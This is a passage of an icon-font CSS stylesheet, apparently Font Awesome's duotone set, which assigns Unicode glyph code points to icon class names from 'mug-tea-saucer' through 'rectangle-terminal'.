  content: "\10f875";
}

.fad.fa-mug-tea-saucer:after,
.fa-duotone.fa-mug-tea-saucer:after {
  content: "\10e1f5";
}

.fad.fa-music:after,
.fa-duotone.fa-music:after {
  content: "\10f001";
}

.fad.fa-music-note:after,
.fa-duotone.fa-music-note:after {
  content: "\10f8cf";
}

.fad.fa-music-alt:after,
.fa-duotone.fa-music-alt:after {
  content: "\10f8cf";
}

.fad.fa-music-note-slash:after,
.fa-duotone.fa-music-note-slash:after {
  content: "\10f8d0";
}

.fad.fa-music-alt-slash:after,
.fa-duotone.fa-music-alt-slash:after {
  content: "\10f8d0";
}

.fad.fa-music-slash:after,
.fa-duotone.fa-music-slash:after {
  content: "\10f8d1";
}

.fad.fa-n:after,
.fa-duotone.fa-n:after {
  content: "\10e314";
}

.fad.fa-naira-sign:after,
.fa-duotone.fa-naira-sign:after {
  content: "\10e1f6";
}

.fad.fa-narwhal:after,
.fa-duotone.fa-narwhal:after {
  content: "\10f6fe";
}

.fad.fa-network-wired:after,
.fa-duotone.fa-network-wired:after {
  content: "\10f6ff";
}

.fad.fa-neuter:after,
.fa-duotone.fa-neuter:after {
  content: "\10f22c";
}

.fad.fa-newspaper:after,
.fa-duotone.fa-newspaper:after {
  content: "\10f1ea";
}

.fad.fa-nfc:after,
.fa-duotone.fa-nfc:after {
  content: "\10e1f7";
}

.fad.fa-nfc-lock:after,
.fa-duotone.fa-nfc-lock:after {
  content: "\10e1f8";
}

.fad.fa-nfc-magnifying-glass:after,
.fa-duotone.fa-nfc-magnifying-glass:after {
  content: "\10e1f9";
}

.fad.fa-nfc-pen:after,
.fa-duotone.fa-nfc-pen:after {
  content: "\10e1fa";
}

.fad.fa-nfc-signal:after,
.fa-duotone.fa-nfc-signal:after {
  content: "\10e1fb";
}

.fad.fa-nfc-slash:after,
.fa-duotone.fa-nfc-slash:after {
  content: "\10e1fc";
}

.fad.fa-nfc-trash:after,
.fa-duotone.fa-nfc-trash:after {
  content: "\10e1fd";
}

.fad.fa-not-equal:after,
.fa-duotone.fa-not-equal:after {
  content: "\10f53e";
}

.fad.fa-notdef:after,
.fa-duotone.fa-notdef:after {
  content: "\10e1fe";
}

.fad.fa-note:after,
.fa-duotone.fa-note:after {
  content: "\10e1ff";
}

.fad.fa-note-medical:after,
.fa-duotone.fa-note-medical:after {
  content: "\10e200";
}

.fad.fa-note-sticky:after,
.fa-duotone.fa-note-sticky:after {
  content: "\10f249";
}

.fad.fa-sticky-note:after,
.fa-duotone.fa-sticky-note:after {
  content: "\10f249";
}

.fad.fa-notebook:after,
.fa-duotone.fa-notebook:after {
  content: "\10e201";
}

.fad.fa-notes:after,
.fa-duotone.fa-notes:after {
  content: "\10e202";
}

.fad.fa-notes-medical:after,
.fa-duotone.fa-notes-medical:after {
  content: "\10f481";
}

.fad.fa-o:after,
.fa-duotone.fa-o:after {
  content: "\10e315";
}

.fad.fa-object-group:after,
.fa-duotone.fa-object-group:after {
  content: "\10f247";
}

.fad.fa-object-ungroup:after,
.fa-duotone.fa-object-ungroup:after {
  content: "\10f248";
}

.fad.fa-octagon:after,
.fa-duotone.fa-octagon:after {
  content: "\10f306";
}

.fad.fa-octagon-divide:after,
.fa-duotone.fa-octagon-divide:after {
  content: "\10e203";
}

.fad.fa-octagon-exclamation:after,
.fa-duotone.fa-octagon-exclamation:after {
  content: "\10e204";
}

.fad.fa-octagon-minus:after,
.fa-duotone.fa-octagon-minus:after {
  content: "\10f308";
}

.fad.fa-minus-octagon:after,
.fa-duotone.fa-minus-octagon:after {
  content: "\10f308";
}

.fad.fa-octagon-plus:after,
.fa-duotone.fa-octagon-plus:after {
  content: "\10f301";
}

.fad.fa-plus-octagon:after,
.fa-duotone.fa-plus-octagon:after {
  content: "\10f301";
}

.fad.fa-octagon-xmark:after,
.fa-duotone.fa-octagon-xmark:after {
  content: "\10f2f0";
}

.fad.fa-times-octagon:after,
.fa-duotone.fa-times-octagon:after {
  content: "\10f2f0";
}

.fad.fa-xmark-octagon:after,
.fa-duotone.fa-xmark-octagon:after {
  content: "\10f2f0";
}

.fad.fa-oil-can:after,
.fa-duotone.fa-oil-can:after {
  content: "\10f613";
}

.fad.fa-oil-can-drip:after,
.fa-duotone.fa-oil-can-drip:after {
  content: "\10e205";
}

.fad.fa-oil-temperature:after,
.fa-duotone.fa-oil-temperature:after {
  content: "\10f614";
}

.fad.fa-oil-temp:after,
.fa-duotone.fa-oil-temp:after {
  content: "\10f614";
}

.fad.fa-olive:after,
.fa-duotone.fa-olive:after {
  content: "\10e316";
}

.fad.fa-olive-branch:after,
.fa-duotone.fa-olive-branch:after {
  content: "\10e317";
}

.fad.fa-om:after,
.fa-duotone.fa-om:after {
  content: "\10f679";
}

.fad.fa-omega:after,
.fa-duotone.fa-omega:after {
  content: "\10f67a";
}

.fad.fa-option:after,
.fa-duotone.fa-option:after {
  content: "\10e318";
}

.fad.fa-ornament:after,
.fa-duotone.fa-ornament:after {
  content: "\10f7b8";
}

.fad.fa-otter:after,
.fa-duotone.fa-otter:after {
  content: "\10f700";
}

.fad.fa-outdent:after,
.fa-duotone.fa-outdent:after {
  content: "\10f03b";
}

.fad.fa-dedent:after,
.fa-duotone.fa-dedent:after {
  content: "\10f03b";
}

.fad.fa-outlet:after,
.fa-duotone.fa-outlet:after {
  content: "\10e01c";
}

.fad.fa-oven:after,
.fa-duotone.fa-oven:after {
  content: "\10e01d";
}

.fad.fa-overline:after,
.fa-duotone.fa-overline:after {
  content: "\10f876";
}

.fad.fa-p:after,
.fa-duotone.fa-p:after {
  content: "\10e319";
}

.fad.fa-pager:after,
.fa-duotone.fa-pager:after {
  content: "\10f815";
}

.fad.fa-paint-brush:after,
.fa-duotone.fa-paint-brush:after {
  content: "\10f1fc";
}

.fad.fa-paint-brush-fine:after,
.fa-duotone.fa-paint-brush-fine:after {
  content: "\10f5a9";
}

.fad.fa-paint-brush-alt:after,
.fa-duotone.fa-paint-brush-alt:after {
  content: "\10f5a9";
}

.fad.fa-paint-roller:after,
.fa-duotone.fa-paint-roller:after {
  content: "\10f5aa";
}

.fad.fa-paintbrush-pencil:after,
.fa-duotone.fa-paintbrush-pencil:after {
  content: "\10e206";
}

.fad.fa-palette:after,
.fa-duotone.fa-palette:after {
  content: "\10f53f";
}

.fad.fa-pallet:after,
.fa-duotone.fa-pallet:after {
  content: "\10f482";
}

.fad.fa-pallet-box:after,
.fa-duotone.fa-pallet-box:after {
  content: "\10e208";
}

.fad.fa-pallet-boxes:after,
.fa-duotone.fa-pallet-boxes:after {
  content: "\10f483";
}

.fad.fa-pallet-alt:after,
.fa-duotone.fa-pallet-alt:after {
  content: "\10f483";
}

.fad.fa-palette-boxes:after,
.fa-duotone.fa-palette-boxes:after {
  content: "\10f483";
}

.fad.fa-panorama:after,
.fa-duotone.fa-panorama:after {
  content: "\10e209";
}

.fad.fa-paper-plane:after,
.fa-duotone.fa-paper-plane:after {
  content: "\10f1d8";
}

.fad.fa-paper-plane-top:after,
.fa-duotone.fa-paper-plane-top:after {
  content: "\10e20a";
}

.fad.fa-paper-plane-alt:after,
.fa-duotone.fa-paper-plane-alt:after {
  content: "\10e20a";
}

.fad.fa-send:after,
.fa-duotone.fa-send:after {
  content: "\10e20a";
}

.fad.fa-paperclip:after,
.fa-duotone.fa-paperclip:after {
  content: "\10f0c6";
}

.fad.fa-parachute-box:after,
.fa-duotone.fa-parachute-box:after {
  content: "\10f4cd";
}

.fad.fa-paragraph:after,
.fa-duotone.fa-paragraph:after {
  content: "\10f1dd";
}

.fad.fa-paragraph-left:after,
.fa-duotone.fa-paragraph-left:after {
  content: "\10f878";
}

.fad.fa-paragraph-rtl:after,
.fa-duotone.fa-paragraph-rtl:after {
  content: "\10f878";
}

.fad.fa-party-bell:after,
.fa-duotone.fa-party-bell:after {
  content: "\10e31a";
}

.fad.fa-party-horn:after,
.fa-duotone.fa-party-horn:after {
  content: "\10e31b";
}

.fad.fa-passport:after,
.fa-duotone.fa-passport:after {
  content: "\10f5ab";
}

.fad.fa-paste:after,
.fa-duotone.fa-paste:after {
  content: "\10f0ea";
}

.fad.fa-file-clipboard:after,
.fa-duotone.fa-file-clipboard:after {
  content: "\10f0ea";
}

.fad.fa-pause:after,
.fa-duotone.fa-pause:after {
  content: "\10f04c";
}

.fad.fa-paw:after,
.fa-duotone.fa-paw:after {
  content: "\10f1b0";
}

.fad.fa-paw-claws:after,
.fa-duotone.fa-paw-claws:after {
  content: "\10f702";
}

.fad.fa-paw-simple:after,
.fa-duotone.fa-paw-simple:after {
  content: "\10f701";
}

.fad.fa-paw-alt:after,
.fa-duotone.fa-paw-alt:after {
  content: "\10f701";
}

.fad.fa-peace:after,
.fa-duotone.fa-peace:after {
  content: "\10f67c";
}

.fad.fa-peach:after,
.fa-duotone.fa-peach:after {
  content: "\10e20b";
}

.fad.fa-peapod:after,
.fa-duotone.fa-peapod:after {
  content: "\10e31c";
}

.fad.fa-pear:after,
.fa-duotone.fa-pear:after {
  content: "\10e20c";
}

.fad.fa-pedestal:after,
.fa-duotone.fa-pedestal:after {
  content: "\10e20d";
}

.fad.fa-pegasus:after,
.fa-duotone.fa-pegasus:after {
  content: "\10f703";
}

.fad.fa-pen:after,
.fa-duotone.fa-pen:after {
  content: "\10f304";
}

.fad.fa-pen-circle:after,
.fa-duotone.fa-pen-circle:after {
  content: "\10e20e";
}

.fad.fa-pen-clip:after,
.fa-duotone.fa-pen-clip:after {
  content: "\10f305";
}

.fad.fa-pen-alt:after,
.fa-duotone.fa-pen-alt:after {
  content: "\10f305";
}

.fad.fa-pen-clip-slash:after,
.fa-duotone.fa-pen-clip-slash:after {
  content: "\10e20f";
}

.fad.fa-pen-alt-slash:after,
.fa-duotone.fa-pen-alt-slash:after {
  content: "\10e20f";
}

.fad.fa-pen-fancy:after,
.fa-duotone.fa-pen-fancy:after {
  content: "\10f5ac";
}

.fad.fa-pen-fancy-slash:after,
.fa-duotone.fa-pen-fancy-slash:after {
  content: "\10e210";
}

.fad.fa-pen-field:after,
.fa-duotone.fa-pen-field:after {
  content: "\10e211";
}

.fad.fa-pen-line:after,
.fa-duotone.fa-pen-line:after {
  content: "\10e212";
}

.fad.fa-pen-nib:after,
.fa-duotone.fa-pen-nib:after {
  content: "\10f5ad";
}

.fad.fa-pen-paintbrush:after,
.fa-duotone.fa-pen-paintbrush:after {
  content: "\10f618";
}

.fad.fa-pencil-paintbrush:after,
.fa-duotone.fa-pencil-paintbrush:after {
  content: "\10f618";
}

.fad.fa-pen-ruler:after,
.fa-duotone.fa-pen-ruler:after {
  content: "\10f5ae";
}

.fad.fa-pencil-ruler:after,
.fa-duotone.fa-pencil-ruler:after {
  content: "\10f5ae";
}

.fad.fa-pen-slash:after,
.fa-duotone.fa-pen-slash:after {
  content: "\10e213";
}

.fad.fa-pen-swirl:after,
.fa-duotone.fa-pen-swirl:after {
  content: "\10e214";
}

.fad.fa-pen-to-square:after,
.fa-duotone.fa-pen-to-square:after {
  content: "\10f044";
}

.fad.fa-edit:after,
.fa-duotone.fa-edit:after {
  content: "\10f044";
}

.fad.fa-pencil:after,
.fa-duotone.fa-pencil:after {
  content: "\10f040";
}

.fad.fa-pencil-alt:after,
.fa-duotone.fa-pencil-alt:after {
  content: "\10f040";
}

.fad.fa-pencil-slash:after,
.fa-duotone.fa-pencil-slash:after {
  content: "\10e215";
}

.fad.fa-people:after,
.fa-duotone.fa-people:after {
  content: "\10e216";
}

.fad.fa-people-arrows-left-right:after,
.fa-duotone.fa-people-arrows-left-right:after {
  content: "\10e068";
}

.fad.fa-people-arrows:after,
.fa-duotone.fa-people-arrows:after {
  content: "\10e068";
}

.fad.fa-people-carry-box:after,
.fa-duotone.fa-people-carry-box:after {
  content: "\10f4ce";
}

.fad.fa-people-carry:after,
.fa-duotone.fa-people-carry:after {
  content: "\10f4ce";
}

.fad.fa-people-dress:after,
.fa-duotone.fa-people-dress:after {
  content: "\10e217";
}

.fad.fa-people-dress-simple:after,
.fa-duotone.fa-people-dress-simple:after {
  content: "\10e218";
}

.fad.fa-people-pants:after,
.fa-duotone.fa-people-pants:after {
  content: "\10e219";
}

.fad.fa-people-pants-simple:after,
.fa-duotone.fa-people-pants-simple:after {
  content: "\10e21a";
}

.fad.fa-people-simple:after,
.fa-duotone.fa-people-simple:after {
  content: "\10e21b";
}

.fad.fa-pepper-hot:after,
.fa-duotone.fa-pepper-hot:after {
  content: "\10f816";
}

.fad.fa-percent:after,
.fa-duotone.fa-percent:after {
  content: "\10f295";
}

.fad.fa-percentage:after,
.fa-duotone.fa-percentage:after {
  content: "\10f295";
}

.fad.fa-period:after,
.fa-duotone.fa-period:after {
  content: "\10e31d";
}

.fad.fa-person:after,
.fa-duotone.fa-person:after {
  content: "\10f183";
}

.fad.fa-male:after,
.fa-duotone.fa-male:after {
  content: "\10f183";
}

.fad.fa-person-biking:after,
.fa-duotone.fa-person-biking:after {
  content: "\10f84a";
}

.fad.fa-biking:after,
.fa-duotone.fa-biking:after {
  content: "\10f84a";
}

.fad.fa-person-biking-mountain:after,
.fa-duotone.fa-person-biking-mountain:after {
  content: "\10f84b";
}

.fad.fa-biking-mountain:after,
.fa-duotone.fa-biking-mountain:after {
  content: "\10f84b";
}

.fad.fa-person-booth:after,
.fa-duotone.fa-person-booth:after {
  content: "\10f756";
}

.fad.fa-person-carry-box:after,
.fa-duotone.fa-person-carry-box:after {
  content: "\10f4cf";
}

.fad.fa-person-carry:after,
.fa-duotone.fa-person-carry:after {
  content: "\10f4cf";
}

.fad.fa-person-digging:after,
.fa-duotone.fa-person-digging:after {
  content: "\10f85e";
}

.fad.fa-digging:after,
.fa-duotone.fa-digging:after {
  content: "\10f85e";
}

.fad.fa-person-dolly:after,
.fa-duotone.fa-person-dolly:after {
  content: "\10f4d0";
}

.fad.fa-person-dolly-empty:after,
.fa-duotone.fa-person-dolly-empty:after {
  content: "\10f4d1";
}

.fad.fa-person-dots-from-line:after,
.fa-duotone.fa-person-dots-from-line:after {
  content: "\10f470";
}

.fad.fa-diagnoses:after,
.fa-duotone.fa-diagnoses:after {
  content: "\10f470";
}

.fad.fa-person-dress:after,
.fa-duotone.fa-person-dress:after {
  content: "\10f182";
}

.fad.fa-female:after,
.fa-duotone.fa-female:after {
  content: "\10f182";
}

.fad.fa-person-dress-simple:after,
.fa-duotone.fa-person-dress-simple:after {
  content: "\10e21c";
}

.fad.fa-person-from-portal:after,
.fa-duotone.fa-person-from-portal:after {
  content: "\10e023";
}

.fad.fa-portal-exit:after,
.fa-duotone.fa-portal-exit:after {
  content: "\10e023";
}

.fad.fa-person-hiking:after,
.fa-duotone.fa-person-hiking:after {
  content: "\10f6ec";
}

.fad.fa-hiking:after,
.fa-duotone.fa-hiking:after {
  content: "\10f6ec";
}

.fad.fa-person-pinball:after,
.fa-duotone.fa-person-pinball:after {
  content: "\10e21d";
}

.fad.fa-person-praying:after,
.fa-duotone.fa-person-praying:after {
  content: "\10f683";
}

.fad.fa-pray:after,
.fa-duotone.fa-pray:after {
  content: "\10f683";
}

.fad.fa-person-pregnant:after,
.fa-duotone.fa-person-pregnant:after {
  content: "\10e31e";
}

.fad.fa-person-running:after,
.fa-duotone.fa-person-running:after {
  content: "\10f70c";
}

.fad.fa-running:after,
.fa-duotone.fa-running:after {
  content: "\10f70c";
}

.fad.fa-person-seat:after,
.fa-duotone.fa-person-seat:after {
  content: "\10e21e";
}

.fad.fa-person-seat-reclined:after,
.fa-duotone.fa-person-seat-reclined:after {
  content: "\10e21f";
}

.fad.fa-person-sign:after,
.fa-duotone.fa-person-sign:after {
  content: "\10f757";
}

.fad.fa-person-simple:after,
.fa-duotone.fa-person-simple:after {
  content: "\10e220";
}

.fad.fa-person-skating:after,
.fa-duotone.fa-person-skating:after {
  content: "\10f7c5";
}

.fad.fa-skating:after,
.fa-duotone.fa-skating:after {
  content: "\10f7c5";
}

.fad.fa-person-ski-jumping:after,
.fa-duotone.fa-person-ski-jumping:after {
  content: "\10f7c7";
}

.fad.fa-ski-jump:after,
.fa-duotone.fa-ski-jump:after {
  content: "\10f7c7";
}

.fad.fa-person-ski-lift:after,
.fa-duotone.fa-person-ski-lift:after {
  content: "\10f7c8";
}

.fad.fa-ski-lift:after,
.fa-duotone.fa-ski-lift:after {
  content: "\10f7c8";
}

.fad.fa-person-skiing:after,
.fa-duotone.fa-person-skiing:after {
  content: "\10f7c9";
}

.fad.fa-skiing:after,
.fa-duotone.fa-skiing:after {
  content: "\10f7c9";
}

.fad.fa-person-skiing-nordic:after,
.fa-duotone.fa-person-skiing-nordic:after {
  content: "\10f7ca";
}

.fad.fa-skiing-nordic:after,
.fa-duotone.fa-skiing-nordic:after {
  content: "\10f7ca";
}

.fad.fa-person-sledding:after,
.fa-duotone.fa-person-sledding:after {
  content: "\10f7cb";
}

.fad.fa-sledding:after,
.fa-duotone.fa-sledding:after {
  content: "\10f7cb";
}

.fad.fa-person-snowboarding:after,
.fa-duotone.fa-person-snowboarding:after {
  content: "\10f7ce";
}

.fad.fa-snowboarding:after,
.fa-duotone.fa-snowboarding:after {
  content: "\10f7ce";
}

.fad.fa-person-snowmobiling:after,
.fa-duotone.fa-person-snowmobiling:after {
  content: "\10f7d1";
}

.fad.fa-snowmobile:after,
.fa-duotone.fa-snowmobile:after {
  content: "\10f7d1";
}

.fad.fa-person-swimming:after,
.fa-duotone.fa-person-swimming:after {
  content: "\10f5c4";
}

.fad.fa-swimmer:after,
.fa-duotone.fa-swimmer:after {
  content: "\10f5c4";
}

.fad.fa-person-to-portal:after,
.fa-duotone.fa-person-to-portal:after {
  content: "\10e022";
}

.fad.fa-portal-enter:after,
.fa-duotone.fa-portal-enter:after {
  content: "\10e022";
}

.fad.fa-person-walking:after,
.fa-duotone.fa-person-walking:after {
  content: "\10f554";
}

.fad.fa-walking:after,
.fa-duotone.fa-walking:after {
  content: "\10f554";
}

.fad.fa-person-walking-with-cane:after,
.fa-duotone.fa-person-walking-with-cane:after {
  content: "\10f29d";
}

.fad.fa-blind:after,
.fa-duotone.fa-blind:after {
  content: "\10f29d";
}

.fad.fa-peseta-sign:after,
.fa-duotone.fa-peseta-sign:after {
  content: "\10e221";
}

.fad.fa-peso-sign:after,
.fa-duotone.fa-peso-sign:after {
  content: "\10e222";
}

.fad.fa-phone:after,
.fa-duotone.fa-phone:after {
  content: "\10f095";
}

.fad.fa-phone-arrow-down-left:after,
.fa-duotone.fa-phone-arrow-down-left:after {
  content: "\10e223";
}

.fad.fa-phone-arrow-down:after,
.fa-duotone.fa-phone-arrow-down:after {
  content: "\10e223";
}

.fad.fa-phone-incoming:after,
.fa-duotone.fa-phone-incoming:after {
  content: "\10e223";
}

.fad.fa-phone-arrow-up-right:after,
.fa-duotone.fa-phone-arrow-up-right:after {
  content: "\10e224";
}

.fad.fa-phone-arrow-up:after,
.fa-duotone.fa-phone-arrow-up:after {
  content: "\10e224";
}

.fad.fa-phone-outgoing:after,
.fa-duotone.fa-phone-outgoing:after {
  content: "\10e224";
}

.fad.fa-phone-flip:after,
.fa-duotone.fa-phone-flip:after {
  content: "\10f879";
}

.fad.fa-phone-alt:after,
.fa-duotone.fa-phone-alt:after {
  content: "\10f879";
}

.fad.fa-phone-hangup:after,
.fa-duotone.fa-phone-hangup:after {
  content: "\10e225";
}

.fad.fa-phone-missed:after,
.fa-duotone.fa-phone-missed:after {
  content: "\10e226";
}

.fad.fa-phone-office:after,
.fa-duotone.fa-phone-office:after {
  content: "\10f67d";
}

.fad.fa-phone-plus:after,
.fa-duotone.fa-phone-plus:after {
  content: "\10f4d2";
}

.fad.fa-phone-rotary:after,
.fa-duotone.fa-phone-rotary:after {
  content: "\10f8d3";
}

.fad.fa-phone-slash:after,
.fa-duotone.fa-phone-slash:after {
  content: "\10f3dd";
}

.fad.fa-phone-volume:after,
.fa-duotone.fa-phone-volume:after {
  content: "\10f2a0";
}

.fad.fa-volume-control-phone:after,
.fa-duotone.fa-volume-control-phone:after {
  content: "\10f2a0";
}

.fad.fa-phone-xmark:after,
.fa-duotone.fa-phone-xmark:after {
  content: "\10e227";
}

.fad.fa-photo-film:after,
.fa-duotone.fa-photo-film:after {
  content: "\10f87c";
}

.fad.fa-photo-video:after,
.fa-duotone.fa-photo-video:after {
  content: "\10f87c";
}

.fad.fa-photo-film-music:after,
.fa-duotone.fa-photo-film-music:after {
  content: "\10e228";
}

.fad.fa-pi:after,
.fa-duotone.fa-pi:after {
  content: "\10f67e";
}

.fad.fa-piano:after,
.fa-duotone.fa-piano:after {
  content: "\10f8d4";
}

.fad.fa-piano-keyboard:after,
.fa-duotone.fa-piano-keyboard:after {
  content: "\10f8d5";
}

.fad.fa-pie:after,
.fa-duotone.fa-pie:after {
  content: "\10f705";
}

.fad.fa-pig:after,
.fa-duotone.fa-pig:after {
  content: "\10f706";
}

.fad.fa-piggy-bank:after,
.fa-duotone.fa-piggy-bank:after {
  content: "\10f4d3";
}

.fad.fa-pills:after,
.fa-duotone.fa-pills:after {
  content: "\10f484";
}

.fad.fa-pinball:after,
.fa-duotone.fa-pinball:after {
  content: "\10e229";
}

.fad.fa-pineapple:after,
.fa-duotone.fa-pineapple:after {
  content: "\10e31f";
}

.fad.fa-pipe:after,
.fa-duotone.fa-pipe:after {
  content: "\10e22a";
}

.fad.fa-pizza:after,
.fa-duotone.fa-pizza:after {
  content: "\10f817";
}

.fad.fa-pizza-slice:after,
.fa-duotone.fa-pizza-slice:after {
  content: "\10f818";
}

.fad.fa-place-of-worship:after,
.fa-duotone.fa-place-of-worship:after {
  content: "\10f67f";
}

.fad.fa-plane:after,
.fa-duotone.fa-plane:after {
  content: "\10f072";
}

.fad.fa-plane-arrival:after,
.fa-duotone.fa-plane-arrival:after {
  content: "\10f5af";
}

.fad.fa-plane-departure:after,
.fa-duotone.fa-plane-departure:after {
  content: "\10f5b0";
}

.fad.fa-plane-engines:after,
.fa-duotone.fa-plane-engines:after {
  content: "\10f3de";
}

.fad.fa-plane-alt:after,
.fa-duotone.fa-plane-alt:after {
  content: "\10f3de";
}

.fad.fa-plane-prop:after,
.fa-duotone.fa-plane-prop:after {
  content: "\10e22b";
}

.fad.fa-plane-slash:after,
.fa-duotone.fa-plane-slash:after {
  content: "\10e069";
}

.fad.fa-plane-tail:after,
.fa-duotone.fa-plane-tail:after {
  content: "\10e22c";
}

.fad.fa-plane-up:after,
.fa-duotone.fa-plane-up:after {
  content: "\10e22d";
}

.fad.fa-plane-up-slash:after,
.fa-duotone.fa-plane-up-slash:after {
  content: "\10e22e";
}

.fad.fa-planet-moon:after,
.fa-duotone.fa-planet-moon:after {
  content: "\10e01f";
}

.fad.fa-planet-ringed:after,
.fa-duotone.fa-planet-ringed:after {
  content: "\10e020";
}

.fad.fa-play:after,
.fa-duotone.fa-play:after {
  content: "\10f04b";
}

.fad.fa-play-pause:after,
.fa-duotone.fa-play-pause:after {
  content: "\10e22f";
}

.fad.fa-plug:after,
.fa-duotone.fa-plug:after {
  content: "\10f1e6";
}

.fad.fa-plus:after,
.fa-duotone.fa-plus:after {
  content: "\10f067";
}

.fad.fa-add:after,
.fa-duotone.fa-add:after {
  content: "\10f067";
}

.fad.fa-plus-minus:after,
.fa-duotone.fa-plus-minus:after {
  content: "\10e230";
}

.fad.fa-podcast:after,
.fa-duotone.fa-podcast:after {
  content: "\10f2ce";
}

.fad.fa-podium:after,
.fa-duotone.fa-podium:after {
  content: "\10f680";
}

.fad.fa-podium-star:after,
.fa-duotone.fa-podium-star:after {
  content: "\10f758";
}

.fad.fa-police-box:after,
.fa-duotone.fa-police-box:after {
  content: "\10e021";
}

.fad.fa-poll-people:after,
.fa-duotone.fa-poll-people:after {
  content: "\10f759";
}

.fad.fa-poo:after,
.fa-duotone.fa-poo:after {
  content: "\10f2fe";
}

.fad.fa-poo-bolt:after,
.fa-duotone.fa-poo-bolt:after {
  content: "\10f75a";
}

.fad.fa-poo-storm:after,
.fa-duotone.fa-poo-storm:after {
  content: "\10f75a";
}

.fad.fa-poop:after,
.fa-duotone.fa-poop:after {
  content: "\10f619";
}

.fad.fa-popcorn:after,
.fa-duotone.fa-popcorn:after {
  content: "\10f819";
}

.fad.fa-power-off:after,
.fa-duotone.fa-power-off:after {
  content: "\10f011";
}

.fad.fa-prescription:after,
.fa-duotone.fa-prescription:after {
  content: "\10f5b1";
}

.fad.fa-prescription-bottle:after,
.fa-duotone.fa-prescription-bottle:after {
  content: "\10f485";
}

.fad.fa-prescription-bottle-medical:after,
.fa-duotone.fa-prescription-bottle-medical:after {
  content: "\10f486";
}

.fad.fa-prescription-bottle-alt:after,
.fa-duotone.fa-prescription-bottle-alt:after {
  content: "\10f486";
}

.fad.fa-presentation-screen:after,
.fa-duotone.fa-presentation-screen:after {
  content: "\10f685";
}

.fad.fa-presentation:after,
.fa-duotone.fa-presentation:after {
  content: "\10f685";
}

.fad.fa-print:after,
.fa-duotone.fa-print:after {
  content: "\10f02f";
}

.fad.fa-print-magnifying-glass:after,
.fa-duotone.fa-print-magnifying-glass:after {
  content: "\10f81a";
}

.fad.fa-print-search:after,
.fa-duotone.fa-print-search:after {
  content: "\10f81a";
}

.fad.fa-print-slash:after,
.fa-duotone.fa-print-slash:after {
  content: "\10f686";
}

.fad.fa-projector:after,
.fa-duotone.fa-projector:after {
  content: "\10f8d6";
}

.fad.fa-pump-medical:after,
.fa-duotone.fa-pump-medical:after {
  content: "\10e06a";
}

.fad.fa-pump-soap:after,
.fa-duotone.fa-pump-soap:after {
  content: "\10e06b";
}

.fad.fa-pumpkin:after,
.fa-duotone.fa-pumpkin:after {
  content: "\10f707";
}

.fad.fa-puzzle-piece:after,
.fa-duotone.fa-puzzle-piece:after {
  content: "\10f12e";
}

.fad.fa-puzzle-piece-simple:after,
.fa-duotone.fa-puzzle-piece-simple:after {
  content: "\10e231";
}

.fad.fa-puzzle-piece-alt:after,
.fa-duotone.fa-puzzle-piece-alt:after {
  content: "\10e231";
}

.fad.fa-q:after,
.fa-duotone.fa-q:after {
  content: "\10e320";
}

.fad.fa-qrcode:after,
.fa-duotone.fa-qrcode:after {
  content: "\10f029";
}

.fad.fa-question:after,
.fa-duotone.fa-question:after {
  content: "\10f128";
}

.fad.fa-quidditch-broom-ball:after,
.fa-duotone.fa-quidditch-broom-ball:after {
  content: "\10f458";
}

.fad.fa-broom-ball:after,
.fa-duotone.fa-broom-ball:after {
  content: "\10f458";
}

.fad.fa-quidditch:after,
.fa-duotone.fa-quidditch:after {
  content: "\10f458";
}

.fad.fa-quote-left:after,
.fa-duotone.fa-quote-left:after {
  content: "\10f10d";
}

.fad.fa-quote-left-alt:after,
.fa-duotone.fa-quote-left-alt:after {
  content: "\10f10d";
}

.fad.fa-quote-right:after,
.fa-duotone.fa-quote-right:after {
  content: "\10f10e";
}

.fad.fa-quote-right-alt:after,
.fa-duotone.fa-quote-right-alt:after {
  content: "\10f10e";
}

.fad.fa-quotes:after,
.fa-duotone.fa-quotes:after {
  content: "\10e234";
}

.fad.fa-r:after,
.fa-duotone.fa-r:after {
  content: "\10e321";
}

.fad.fa-rabbit:after,
.fa-duotone.fa-rabbit:after {
  content: "\10f708";
}

.fad.fa-rabbit-running:after,
.fa-duotone.fa-rabbit-running:after {
  content: "\10f709";
}

.fad.fa-rabbit-fast:after,
.fa-duotone.fa-rabbit-fast:after {
  content: "\10f709";
}

.fad.fa-racquet:after,
.fa-duotone.fa-racquet:after {
  content: "\10f45a";
}

.fad.fa-radar:after,
.fa-duotone.fa-radar:after {
  content: "\10e024";
}

.fad.fa-radiation:after,
.fa-duotone.fa-radiation:after {
  content: "\10f7b9";
}

.fad.fa-radio:after,
.fa-duotone.fa-radio:after {
  content: "\10f8d7";
}

.fad.fa-radio-tuner:after,
.fa-duotone.fa-radio-tuner:after {
  content: "\10f8d8";
}

.fad.fa-radio-alt:after,
.fa-duotone.fa-radio-alt:after {
  content: "\10f8d8";
}

.fad.fa-rainbow:after,
.fa-duotone.fa-rainbow:after {
  content: "\10f75b";
}

.fad.fa-raindrops:after,
.fa-duotone.fa-raindrops:after {
  content: "\10f75c";
}

.fad.fa-ram:after,
.fa-duotone.fa-ram:after {
  content: "\10f70a";
}

.fad.fa-ramp-loading:after,
.fa-duotone.fa-ramp-loading:after {
  content: "\10f4d4";
}

.fad.fa-raygun:after,
.fa-duotone.fa-raygun:after {
  content: "\10e025";
}

.fad.fa-receipt:after,
.fa-duotone.fa-receipt:after {
  content: "\10f543";
}

.fad.fa-record-vinyl:after,
.fa-duotone.fa-record-vinyl:after {
  content: "\10f8d9";
}

.fad.fa-rectangle:after,
.fa-duotone.fa-rectangle:after {
  content: "\10f2fa";
}

.fad.fa-rectangle-landscape:after,
.fa-duotone.fa-rectangle-landscape:after {
  content: "\10f2fa";
}

.fad.fa-rectangle-ad:after,
.fa-duotone.fa-rectangle-ad:after {
  content: "\10f641";
}

.fad.fa-ad:after,
.fa-duotone.fa-ad:after {
  content: "\10f641";
}

.fad.fa-rectangle-barcode:after,
.fa-duotone.fa-rectangle-barcode:after {
  content: "\10f463";
}

.fad.fa-barcode-alt:after,
.fa-duotone.fa-barcode-alt:after {
  content: "\10f463";
}

.fad.fa-rectangle-code:after,
.fa-duotone.fa-rectangle-code:after {
  content: "\10e322";
}

.fad.fa-rectangle-list:after,
.fa-duotone.fa-rectangle-list:after {
  content: "\10f022";
}

.fad.fa-list-alt:after,
.fa-duotone.fa-list-alt:after {
  content: "\10f022";
}

.fad.fa-rectangle-pro:after,
.fa-duotone.fa-rectangle-pro:after {
  content: "\10e235";
}

.fad.fa-pro:after,
.fa-duotone.fa-pro:after {
  content: "\10e235";
}

.fad.fa-rectangle-terminal:after,
.fa-duotone.fa-rectangle-terminal:after {
  content: "\10e236";
}

